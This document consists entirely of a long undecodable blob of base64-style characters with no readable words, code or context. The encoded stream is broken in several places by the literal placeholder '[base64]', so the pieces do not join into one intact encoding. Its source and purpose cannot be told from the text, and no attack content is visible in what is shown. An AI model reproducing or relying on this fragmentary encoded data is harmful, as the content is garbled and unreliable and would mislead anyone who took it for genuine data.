5BfPlvjMvTtLcmQuxX09SDYHid7c2aiysHiIqIEkucucL+fl8PJ2TMWu3MCkd0gm9uoh0QNsqFD/oS7XsOBRRUq3fncyPyFhPEATuiPxGLfIodr+yZBeQldg+CVp9NfNxjZiCiPWsnB1c/eAATat5k9fTZZ5xmCgDx0oHrUSoB6lJZoq/kLfU5G75DZ8keglowzbeqNcqa2XBopzpSfqsYLXeivaOykwpxhKKrghKtenqF+VZAnYJy0UMSoOqRN+wbKwahmARz7f/3HnYSkuOP91o/iD8Et+1pZLUYjWCOEiohXoQTpCf7jakKUWP+ZolUoTkjbg2NCXqeIwhuODYoHfFhRFOere5gwY/rW4FHg7o+GbtR5E34/mWAreNTv5g+/a06wdbIhdqh09ANzaOr+ImrFALeM1Zo1ocJ8Xi6jnekcpxBNmA9WD7TbXU1RNxrbD5aOGN9F2xQSjA1R/xEr6ExZ2y7zWjnWCC09EE0rzPEDWkCrGeMkdzSXuLCJgv3c4S5cPwsCxFAKM8M9IpnmaW/l4nQ2MjFUk7R84A39DpOT8IZnSEXvxcBi2m7B1qyZP/f5hRrFFy974bfYAWt3rxALRqyxbrIJ8QzntZK/M2GnE7UJmkFsalXpwZCk2leSuMByH3vfHU3BjqjgLlUQiLJxBbjD6tAAyuIKJ0eDRbrQKCFf5Fkgv5iHtT6/9eobMHtfL8rT7cPWg17JVTTsvZ/Zbif7XuP3mAFtQ7OIkxVETreY/VqrgA0Y4g8gzMjYxvKoSWwvQiG+ghNsSPQHBYkUvycnP+3UABGQUMtAUGMWxjEGWtZhuTxhiMzmhcMubtNh7QbY9BLJ8qC43BXlOa/NpKRuh+kfu69xkTYedVFR4+KwGxfxTypcl0rhVn4zer3il34Skbzf76eMh+3h//vjGgJmJ03UT1rVksytjVABowH3fo+MQS5cd7R6F4f+toGYC6b79r4UTV+fp0ptjgVRleyVYwSOsTBxz323D24thlOva0fMfrd/5idAeiW2lC9uXDUYm1vfXHyx5jmKyoClHOiBs+WGFI6xBX19CEzRWnDmWVSPplC9H3m2y/aFBhxM3aKROzqTuG5Cxt2VTXT0BK0Yp3PHLSlVQhLKV0BggW7T1CZaEkRY/mYQng/h17jkcc1g0IizYE/2gf0CRKufrcDBd0cnAtzQm1epQvRvikfyAlLQBBoViv7OpzOxiWpSo+kMoVGHvlS83wy9JWnWmtVJDWxTLvQZyv9HpJZRIf0e6S0ZxWye7/xfB/q4J6Esz2IO9TkqyKSE82+UKLsTGEcSRG00dce3ZVgYm1HYIzc0sWzLshD1dg/[base64]/xeMXjqdNM7NsSNfBmms8osehC9HrBqfzBOH1Bm6BDL6OITCr4gP1nCrI8YBlOuS2cpggmNmU6YIpSygbMaQDw8JAOWZLGg45XT31mJdipqq3ZFuJ0x7Mu5nlfT81P5DE2SGhx7khSQfpuT0InRMrC7wQuf20oW2zPyKIx/sYNy7Vsrv2KnAAiWi70GSUoQevf2paEeGnD6zztCYmT754ztxmpOZNSq53bzPvSlox54v+Ob5U5JEqMvIU6snFUv2hWl1hcBq9v5dC1jTrt1rrA90DjFryOfJs9yG4f/9ulg7n+KjBlWK46Zb8Da6h3y9NHIBlqWOuPra753VpWHs4yNN26laLDUXIB+zA9RyAAy77OVpa8KP9oKg7214pUZjul5znvCqGrkXMtg20EuRnA6hjOkQ4O4ui6YJ+CKcs5+rCKvuNnvqzCoUJzQxXDAE/JCzvFz1r5pnsAmY4DBRcI1y25o/X93ZspHCorCMA6rk934oUBJ4zBYgUv34VSMjWCCG8hDTXpLX+4504uGTAnZc4pV9fP61ICAOuwcSO6GpGURbnLPCzljiPP/fGht1hEhXhveHvWuKVnb4ITvryQh/aq9aMqFd/tF2YPZNbNpZ5GJea8qYadPTKexV8SdhvXueXBaNHtiKh1SMcmhuMK3045cYa7ee0oQHqYbM63KPCTTWEWrOZVYqORO/53Pg/tXAUFUJ4HacAqt+z2GYQCbPy9k8jV0TshkWfR5l/vPti2/BWEg+s2d6JcE+qUVXQF9DDJDfKmtbQtJkD/j+sjQ5BLX+z1CKXMNY0PCNYVCqYjLVrw/TX8Y76KfyAjh88/PuCIlxpYChomiwiggSP1pjEXF+oDnMI72Ql0soIMOW+HZ5FASdEgiT1+siUatvkmZJNmS0wXFCVHYwYIBviO4grcbf2C1UxFJPHT3qS31e9B3n7wVxmY5gy2YyqG4OmLKskc50ATm/vyEYJ7bCjlCgNRSOSoq10uPfIz5gVtvFLQ5nm0+1U/Jxp9/X3QWFRN3M38J6Pt1Ie/e4XWazpVHU0lFPob5DFNe6q4RNcXGp2Veg6RTdL+FzPZDoR14Dqhw4zR1w/XjVxArBlN4vgPYX609cdelMx2olfcTzHhVFcwiDJ45M46RJgl2qXv4hYRRf4wjf/tiww7TB+dcsDG7Qilxx8emJgpP054kxt5WCthAYxd19DAoqwHOZl9NLJYKsumxWgz63kyWUoH1AWRWpkMHrcoAiIdRxmXYJiPQNNBkG6vy9Voo3De+6/Uj+sH8DSol2n9Ib/BFGY4FD2ZDW1X284v13UCbkmSf6iJ0SmcFf1b14XFSEmCChivtfF/yJw2G0gt9hGn+b6uTZ5lEvMRGFCgHdDORHoy1eeUwL5tKlUsgDJRmyd3dE3/pTv75ylPX4p1FqcKuyp6u+bog4rrLxlHoizIYygFyTc85YLrMWAXZl9gq16M9F88lGZqZgqXX4vn67tMXlOgvLfHjfDbdWGQVnsRfBX1ahukz09N59uF89srZ9Auu+rmEbDZg69s4bjqFc7zZYqoEu0z/qyiplSAwWxuGStQCb1JnhKkta1okFSDNao7YMcPu05++WxouXUmEk0/vFC2g2r/QqbYo1uzozw47b6KPnON3HHw072XoGRD+lEZO4K8nV3rfXtSvU9B5eVZSc8/DP9XYEoQGlj37wvY3V/LeW3ez6e5X22JvWr0cpCLT5Ghtf/Ve7Mag8+WmQf5jHYy+spWuo6ORjRFuWJgTL/[base64]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[base64]/PawZDmx2we8XxjPEzNOhAfRhBfHjy3pSxe/J6ogpABoOTIAJSSD0xhExZxh0Y4jWRwCcPKAy9gZwDPw0G3NQ7+pllEVIs2dT9fkllBfIbuL8aDC/ZC87gsNU8iOiJy4jW4yyPdQYmmz9utboGXoDo5yxgQy5ZqRs0ED2TkPQkuFR58Lqg0cb9svqnCsntBbf85d8X7XUFwwOWQJDd+/LOcXtj8+Ltl+ey4ISyLQNJq6HdxPAnvwzFjSHspJOen9R8kxxrrTPt3nKRV2uGB97xqtmd30Mj/rBbrtLDAZRFubUBljeVCICUvcZu/bIVOXjtjb5ygUTSxYjqVlEF/TB8gRak9driwNxC0gLUQ7r6ALaIipgKmEzoTQ4VYZ/V7xIsl9vtRfhqv7JoKkPN6gQfqh6y2zDlDbjzSJqgeaYVD8umwSgyQsMP69BzWctyNaZk41D1r3rc2t3m2lw9FwBtTpMrbbC7aX8NKxKvLV4k9A7Ah4cImI2KiC/LS6ciM1ioX8CvWJwr9/aBGETTeQfJA0hvRRvtAMYaVXYKbrMvifckAFrIErSrok5yOLNTp0u5yWBpjTbJFZDGZ7gjWw4JYCVlruuBaCqhLg/ltxGC3NKVmhkbQVG3eZGO9+VbK7VTRwKYlLT2sOuo1D857i/[base64]/4prRGfyB6e8qvDoEqWOVT3OJJ4+kY/KqtNDP0U/cS5D3wAKtgiyW3SQmrGB1xdee5WEus5HMjK0SBiDyoOaoHkb4Jrm+UWHq/bwKPH6W6ShWiJXDzchfU1DcwTRb+U5z8UYSKRmX2wsKCgSY7SiDAHodRuY8Aal3FH0BwL6yQkiVSbRNGMDaarlWN4gdee/MGx7GDmWzSwM9tPMxTLHG5/[base64]/9PQGHHTG+r13Aorz4s5Kg87ISkiSBHT+Xq7Wuvlm7nXv6QOSu6JIsWVMC8w74cDMgagWWdLc8h6NWD3Q/l85RfzVyGYT6ACIYvbPr3zmVK3v97vsLj9ZQlUO/2yMsq2XPSBSvZHAPPiOZyL2cvfrOJ7T2Pd+ZB2JmUpYTvViT7rgdWo+vjAc98yfGvAJRuXu5x7ZO45m9JWOQBmFYTVeSXWYbM1YdrUFEGW/KYuBmtXqraX65VCNPRVl8OpdivSHaxd/aV5E1BZCM8tq8lb1bhZxdN7l67gGTU90TKbzbmKyHyMWfCpfdh1tB/TZG9drSJCkAwqh5kqVtK4W0gLA8tI+YUBiACMNe16dLqr+wVv9LaWES4N2J8XlNcQXaVpz1Asp9kjf/+R420uBM23vt2r3PbMs1lZq6WW1Mqy2L6f+Hw9TH+7b4D8ppFZ4ZtkAM/x7sTuOvQ7nd+HK2IytSfLjGpRsP6CBsdWkhjPT+EZ4yafTPIVubiavnyihg+kRkEnc/[base64]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[base64]/ERnlTzKnO5Om9ZUAVHUegtIAKfMUKLpE2lXzb2UrnW3R8YWrpBk43+3T0h9knmB7FUm65OMMCzAc9Q6pZAm0Ra4I6cFnErqJAkB7FbDCyoavcLI+TJVpVgPiz1xCVUUPQL4P8xzPaIJ28sNfxcUDx5SEc8e43Ra6os1uATDK+b6jMclwCnXYQcP2vzcCmHbJ/+cAjfkkZfoF5+PpDnA8iQ0l3WbZPmEliQ1IZPDv0InZVZagYq069O1zwaaD4OqTzWS24n9P1qfnECUchAIKTbIFq5J7yJzlWvVQFPwlV0vnumsIJP4AWyMwsmYZAtHhBJTsv/x5iNY6jwUQGogHF0tBu12JqsJpqwci0b6GF09heBqciTeIQdFRDlIrEnqEYq5xnqLD49tJym3/uh1bNgpQrorCIhOijIYhct+FCXdYs4H6+R5gdXEZtZfo9OWaBlRNag5KHCbaewe0zlJqjdidHbCb6bQtqKQzzkn/jU8o34+1tDcmgiRRs8VgyNFfK9yDrioF0uQk+oXau3aSQ7k+5MBc/xaTSeVJPHJR5DfiyEeQfmpxGOzkyCOA0GXk+A4b4JS/[base64]/zegXZcG4Oh4T+g6Rj8+CN2cjU5QQfJg0tjV7PS7zIpN4/OJrHYX5/qjRCOdnxWvnlc0/NpUqDXIFLlO9deni7gjOVzc3Eksp6WmRczHiCUgCnz3ZJzP05LNOlWd/eNDkbUUkLiwq4GTykoZ+b1H1RgdVL9tY2qUqPClr81Lf9fs5+odwrocnJLnRHFSrhKAEPLnQd5TgCIQ02IgJtZX5+JEi5r3ZmmRI2PV1mpBonUk/Py9hJE+dNg9ed+LkWvFAMFp8Enh7owyZg8GY7t1aDRQvZdJ0HpJvfulN24cA22qyCMFGCef2t2Y5tzqXMdlnkrvAv3/RAKwSOPASKHrJJBKLfArpJuU5SzV1bK3TIqL8H/E4n+VnXGjdwGYrlRk2EagVe9eQOR0yoxQtRNTKLRojknsmj38owwW7mr+hOFgSRV4EzO3IbtcFgWFRgjxiQJHOpNwb/2EXNBgW+csPb0ZqI3CdIH9kTrdsQN3sJtGHNFKFQAVFzdQuv8+Jhr/[base64]/ck4jgTGq7ocM7iCLkxjUrhmpJ4CMHEhBC5D89MCkZNEHl0IH+why7gO+LBbIMo+1xGCxbrX3XJFR+H+Z9GUWkVX1LlXmh/HiLEQn834BIaCc437yMGtsLGx/bPNJ+qoE5oHquSCcMSkyqE0sn3Ue6lJgdVwc+aX+gXUkvih8jeacLy98RaWJN5VmLxQAsnpTzstGATlgg6wHsf/W7jB+5qVSJpemLoDIks0mBKra2DkqyyAUE6TDsqO7/SlN4Nv4NFl51jUOULOeuj2qBRZpggAJv7hm2YGYmNm3OC7O/CxzMXPs/JAlf05Pr1NyKTLmihAguX0ogVnPn2TexngqST0G+LbeIEMlZCSnPRpsf/0vs7rhogpPhzCYFY2RaROO60+2W2HQ4oVQmurAyEQtWUzSDUMGCX3fz5i48idJ1JvCyJlPSGa42N/dJlU35H2X8gTO2GRkQZRklxHGTQpKWvIK/uvx7WLif60Zg45Wxvy/Z0GTv/uz1eUfkISCsoqi+whYLh0WlRpTSJ0uZ5rT0Dv85tIXT/Mskpjfp5iZCmlGpZQsUzWeCm3I13O+r5pdD2c4ISfkWuWr1+asmKkE1/AMr8MO1GPaXmHWB4XBr6+I2tbKC2a+w64rwmKq6nHoodkrQTWJAan1l1DeMbGwzZSjJWJuOrgt8qI/bAfc+8fqPiqOMEGpwV8k0Ko0mAnQ1zAz46McLT02ZQQUCuuTxGe7YqtxwmvCa063/QFfUmf/LncPnNg4FiuwAHrtWLzLkaC+nBVeAwP5z7cpE99DE/WJuaxmkSeQVAJ80/AehShYcSsh7DW8ULBwglomjzXNOCUKWS67dzRRSN4/[base64]/eJqXwwKm2hFhSUQf/QRtupGM0F8W9ECduoWMwUYtpeYT9Q8RMdGB/H/7kdsYMWtfVj2DskK8a3rgTBuCOKBzztCBj8fp8h83iKfGIdMRTs7xo1Ex4vnBpaaTSnc4fj09C7glYcj3+SuR/ZQ+oK25pbD3eXaOA2DRn1EUxf/4WyaSRxDgj+qmk8jL5uMkQAbQS9rxeUet+0i467ezaT3BslJy2hABD8hjE4bcUDEfRHJwI9W6mBfyraVbyrvyc5If3PC4z8phkGXLvJjr+250lhAduzgABkjOIczAWDiWyU3uUQwI6+U+pYySYqD9p3D/3hPLsaD0bwDa4SYXwryQzmGhBQzrULwG+STGw8vPUj4m2RiP/[base64]/ZbcXS0kUDWMY/6OHX234EeLEdiP7P1rW//Iv4Em/pk5+V/t+QkJUywwcD09IapGfha21ueoIr5fV9Jjt5rAxLsrZKUUlSGjF8Zh+JypR3KLIoEeQxgnIZaoZygr8sgSCk6FBnIqKrC2O0DsySemlBeFcAyCUVxXOuWQjCR7X8D+dBisBnP+FWjodHExBa7oTe4/3Ogk7mN3yaeqVXeYV+pb6rXB3Haf8j01cdIzntwkOfCt8D/sQ9hm41NmpbFmCt2pmIwFN7X9RSZWKz79k3rpVATw4J/BFcgqej5aVLbDEXn5oly4POtnJzYUsN5XV6mIia0ddU61GtM08SK+Zk0QURBHEC14jvVhcQz+1LzPRRKKNeKbE7vV69fRFWQPYLyUp05rQ0wL5KLcCxiALfdvkJBPGLjT/[base64]/lnQmu9cSQi0PuBFJ8N1LFPR88LWHpu45028SbUfSL8CN7ZkWuO550COBK7XeqUKr0XU0lZeUM2CdBajuuYbIhO3Msug+VUGP1i3R9vmi8WzE5Yqz6lhQ0NdNxsHsji8Zu3/AwkzU1psBcN5bHMMuRRFs16BVmPVtVdEDZR4b9y0Gm+dmJQgi205oWHEr3Oh9Oy61+M4rznnexSj6a/hQ1n6Aodo5DTdk+TSipAQRjXySaqzZwxC59M824ZAm7Rl3GCwg1PL7z3iwPRFrpOnB6X5tMKnIMABhy90CJLsR8Mfdv00JQlzWhykHkF/dfDoNw3JPCmD0GQJpa+ZnzI+vuBv3w4ast76klZ/GeRYkJ3czDkhRzUwmeii1TpF9Uffld3lay4hpMdMQ823eTkSnm3RnuignMd5tj2Fhvy/9YdP7fiUtS5S8M+f+fVRxyW+7Naya3PWlv0jmF22n6LKBMG9rjBE9QORDiERackMyjukVuyl83Zh/7RVlLyrMS744ubuHrNzKFHVBEYFuvKrLQPf1fNJwEscx9ug4/[base64]/u/nAiHEFsSCoIuPHtYk9PK5+gEVjMK7j0eGmP8dwDPA/76KGKlygrhReZRZZAmimIokuvmUHyLgjAuSZ7Sk9Dyc6eJQdDEOQatMgF23GOUkiPdxbIH44iKPHFrs65uK/a53HwXJ9yKdd1d/NO22mYKS8Fk/P7jNAf0dCQmW92kP7tkiz0RK4F7eKuaJbc5q5dDKnMOAnv3vc5Xk19PHbClOSoYnJzyxy6Q9GHpKCCPtJ0poAwH96TZPXb5VVciDOQyiLl4RHavqzRDCQUv6LYrveWtnZ/[base64]/IYq1ye7Xrow4S7drz+1CrQrE3aX3dnLJu8Iaqe4XY08MNqeNiSVVA8E6jpcaNzO0gGD9dPIufcJ2KXU2puuiFbAyowv832f7rRjUOt6HjZ3rcmnA8KupLQG8USOm6B/xcJP+KMQBlDMkMw358O7M0HvDL2as5HKxTxzh1auSRcmZBL1lU25q5HQhbe7zEPhfNuwrfdjLJtcHA7qu/KvpKO5WK3E5jYjWIllNuCWZ3d8vDLF6zdI3x/tTem/fbpdYPYwp4LBwKgx4I0PnQW/D+/qAmh7v3ly7Kkjnv3LwmYoWr8jk0CLZYTpk8mUUid7HmpchfCsxf/GeDNjfaAxs2MiULfV+cM56zWJowEC992YLPiJQKqPIlnlUs0RcSZijUYXRxAUI6qZuyL1KA6P+7VWmK1WrMEPHVaWAVnqMMNMshBNsd2avT22fkrlEDfhGbwBs1EmWKFh/aTtfoJqr8aL6iG6FsD5O5EFekzaOajXtirrI6vQrfIv8zgM1CfgxAye0NfGHIGA4R1Mt9Htpo/jMWu2YybEx+pbXMnmbg+zSz1FgNulL1SrUF44egLrdm6U191LOfxXu8siJDuxPnA+XPUvqNtqvju5yib46OBCRIg6ZPkiX/AJSSpnabktFjz+TFEJKeegXk1ibpe1gClD1+3y8lHuztvDslxODkPCIYP+j/2xwOmtQZ/JzCtGX9Br1E2crxTF/vH9mttElEkoFc4m/Ah7Hf+P/7qqMagn3bLt7748sz9dB9EGXXqD5AUUgT1f2BDiXIhXDR1xh4qiFxtNgd3YWSViab3g63Dd07/759E+JZTYFRF9TBSssSlJvvULv9rDd2Bfz8UpO4/+1OG4uFDbFl3heWPNFjzTKBgkaYimZI31VhkzEA8K/7//V2VtwfuzP7aqBy00TWMNVTr+rUwfoaaJ0qe6c8GkX3WTPPBvnhC65taCEACW0WtLyRdg1H+ukGvDaTw69aqLWj9Ko0T0f6gOmB3BrblK1hi9RZPAofSY3cMj24xot4sbfR9l1e4+mXLG7fB6yuXSy+1GFpynAGKfW0ux1ySNjXDMmQgBmTo/1h2ICLlJ7fbqbxEwROe5M9+QOBG2WTBTskqssx0LREDleEJzNnAzfCyTUK6vx6zOJtvhxA7squNoAnmoV5aRN0mN4f1/jqJ0IkRcl25TckMdJfZvwCL0n2xxthxsH6rFvyDyqv6NewQMePT9EsicVH3YtM5Gg6wYmCRHd4Cde/1IZfBhUqHlBi9l4o1jZbG4o+ROGq1n8C1iK6vhHVnb2sOR83lDn89cpXKHOET+9vWMkdZQPHoc38WMmHV3Fghtw46HbAegabV9PxkaAosYad+sHMq/wu/zGmwun2GiIystKBpHhorRn+sVDY7s2zdInEAmqO/aeGqyl0tW6D7qa/3tZj52n2amDT3yQyYjmd9WJlLqXM20KiXiWLwCqaLEdGppjEpnit/bPUG2vzkc5JhfQmX4s9hsqyuDPhRGW4/MTkSmm/EJIY6l78Gd1LZeGrlhFW5qdqN0N7IJsgF6l4xmztfndcOD/dE586dGg2ie/rSDKMblVYOEzzp9jBdyO2rFIW6DYrNBnPVH501VQjrkxiGvAGE4pIYEVoRufnKZ1Jy2fV2w17Do2bBPlKEJMueHivhXkKeeN7y9T7NSMTyLvP62OOzbtmGhZ9anKKIXfAxXiOW7Xn+7TrplNPdqPHeC1sqIxSKbQoU1dqgJIGCDD2N2HUJhucFzVJyFBnxOnWkzoTYh/U6xHhQRDL4vUb8jk3DtDMD1zsBPXUDyc8yncOa0HVyjQpwYMzfzI8B16n8WviL1M+nc7dN7WQEyXlt2SEYKsDeAyix5G5UoN+0cNLRvKzCVCeXFn6Haa6lBIC20i2+wflPWUzm+JTiOrApfLSEDKFW4C0u8OE3JOBAqrE